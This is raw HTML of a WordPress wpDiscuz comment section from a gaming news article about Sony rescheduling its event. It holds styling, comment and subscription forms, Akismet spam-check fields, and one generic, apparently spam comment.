<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_57 cite,.tdi_57 cite a{color:var(--crypto-gaming-pro-white)}.tdi_57 cite a:hover{color:var(--crypto-gaming-pro-accent)}.tdi_57 .comment-link{color:var(--crypto-gaming-pro-dark-gray-text);display:inline-block}.tdi_57 .comment-link:hover{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_57 .comment-content{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_57 .comment-reply-link{color:var(--crypto-gaming-pro-dark-gray-text);font-family:Muli!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important}.tdi_57 .comment-edit-link{color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_57 .comment-edit-link:hover{color:var(--crypto-gaming-pro-accent)}.tdi_57 .comment-reply-link:hover,.tdi_57 #cancel-comment-reply-link:hover,.tdi_57 .logged-in-as a:hover{color:var(--crypto-gaming-pro-accent)}.tdi_57 .comment{border-bottom-width:2px;border-bottom-style:dashed;border-bottom-color:rgba(255,255,255,0.05)}.tdi_57 .comment .children{border-top-width:2px;border-top-style:dashed;border-top-color:rgba(255,255,255,0.05)}.tdi_57 .comment-reply-title{color:var(--crypto-gaming-pro-white);font-family:Muli!important;font-size:32px!important;line-height:1.6!important;font-weight:700!important}.tdi_57 .comment-form-cookies-consent label,.tdi_57 .logged-in-as,.tdi_57 .logged-in-as a{color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_57 input[type=text],.tdi_57 textarea{background-color:rgba(255,255,255,0);color:var(--crypto-gaming-pro-white);font-family:Muli!important;font-size:14px!important;line-height:2.9!important;font-weight:700!important}.tdi_57 input[type=text]:active,.tdi_57 textarea:active,.tdi_57 input[type=text]:focus,.tdi_57 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_57 input[type=text]::placeholder,.tdi_57 textarea::placeholder{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_57 input[type=text]:-ms-input-placeholder,.tdi_57 textarea:-ms-input-placeholder{color:var(--crypto-gaming-pro-light-gray-text)!important}.tdi_57 input,.tdi_57 textarea{border-color:rgba(175,175,175,0.25)!important;border-radius:5px}.tdi_57 input[type=text]:focus,.tdi_57 textarea:focus{border-color:var(--crypto-gaming-pro-accent)!important}.tdi_57 .comment-form .submit{color:var(--crypto-gaming-pro-white);background-color:var(--crypto-gaming-pro-accent);border-radius:3px;padding:0 15px 1px;font-family:Muli!important;font-size:14px!important;line-height:2.6!important;font-weight:700!important}.tdi_57 .comment-form .submit:hover{color:var(--crypto-gaming-pro-lighter-bg);background-color:var(--crypto-gaming-pro-white)}.tdi_57 .avatar{border-radius:3px}.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-family:Muli!important;font-size:32px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_57 cite{font-family:Muli!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_57 .comment-link,.tdi_57 .comment-edit-link{font-family:Muli!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_57 .comment-content p{font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_57 .comment-form-cookies-consent label,.tdi_57 .logged-in-as,.tdi_57 .logged-in-as a,.tdi_57 .td-closed-comments{font-size:13px!important;line-height:1.2!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-size:28px!important}.tdi_57 cite{font-size:12px!important}.tdi_57 .comment-link,.tdi_57 .comment-edit-link{font-size:12px!important}.tdi_57 .comment-content p{font-size:13px!important}.tdi_57 .comment-reply-title{font-size:28px!important}.tdi_57 input[type=text],.tdi_57 textarea{font-size:13px!important;line-height:2.8!important}.tdi_57 .comment-form .submit{font-size:13px!important;line-height:2.5!important}.tdi_57 .comment-form-cookies-consent label,.tdi_57 .logged-in-as,.tdi_57 .logged-in-as a,.tdi_57 .td-closed-comments{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-size:24px!important}.tdi_57 cite{font-size:11px!important}.tdi_57 .comment-link,.tdi_57 .comment-edit-link{font-size:11px!important}.tdi_57 .comment-content p{font-size:12px!important}.tdi_57 .comment-reply-link{font-size:10px!important}.tdi_57 .comment-reply-title{font-size:24px!important}.tdi_57 input[type=text],.tdi_57 textarea{font-size:12px!important;line-height:2.4!important}.tdi_57 .comment-form .submit{font-size:13px!important;line-height:2.4!important}}@media (max-width:767px){.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-size:24px!important}.tdi_57 .comment-reply-title{font-size:24px!important}.tdi_57 input[type=text],.tdi_57 textarea{font-size:12px!important;line-height:2.8!important}.tdi_57 .comment-form .submit{font-size:13px!important;line-height:2.4!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_2"><h4 class="td-comments-title td-block-title"><span>14 COMMENTS</span></h4></div>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-dark wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://lastwordongaming.com/wp-login.php?redirect_to=https%3A%2F%2Flastwordongaming.com%2F2020%2F06%2F10%2Fsony-reschedule-future-of-gaming-event%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://lastwordongaming.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ed39603f11" /><input type="hidden" name="_wp_http_referer" value="/2020/06/10/sony-reschedule-future-of-gaming-event/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/5acd62fe158f0b402c06236ba51db07c7f1248c24a70d08316c6f431c6167a39?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5acd62fe158f0b402c06236ba51db07c7f1248c24a70d08316c6f431c6167a39?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="251b84c536" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/3419caff10f25c4be303b47a5f3527164e3824fa8f95a826836d2f005b81cdad?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3419caff10f25c4be303b47a5f3527164e3824fa8f95a826836d2f005b81cdad?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="251b84c536" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="22"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="14">
                        <span class='wpdtc' title='14'>14</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting ">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-2266_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div id="comment-2266" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-avatar ">
    <img alt='Jamison Fronczak' src='https://secure.gravatar.com/avatar/df050c05459c5542e7152de2317d4c9c011f2da7803213f8d6ebd5a019c53454?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df050c05459c5542e7152de2317d4c9c011f2da7803213f8d6ebd5a019c53454?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>
</div>
    <div class="wpd-user-info">
    <div class="wpd-uinfo-top">
    <div class="wpd-comment-author ">
    <a href='https://microsoftstore.pk/sony-a6100-vs-a6400-the-mirrorless-cameras-of-sony-a6100-and-a6400/' rel='noreferrer ugc nofollow' target='_blank'>Jamison Fronczak</a>
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=I was pretty pleased to uncover this great ... &url=https%3A%2F%2Flastwordongaming.com%2F2020%2F06%2F10%2Fsony-reschedule-future-of-gaming-event%2F%23comment-2266' title='Share On X'><i class='wpf-cta' aria-hidden='true'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z'/></svg></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
</div>
    <div class="wpd-uinfo-bottom">
    
    
    <div class="wpd-comment-date" title="February 13, 2022 7:35 pm">
    <i class='far fa-clock' aria-hidden='true'></i>
    3 years ago
</div>
</div>
</div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/#comment-2266'></i></span>
</div>
</div>
    <div class="wpd-comment-text">
    <p>I was pretty pleased to uncover this great site. I wanted to thank you for your time due to this wonderful read!! I definitely enjoyed every little bit of it and I have you bookmarked to look at new stuff on your website.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Reply</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-2266_0'></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    </div></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
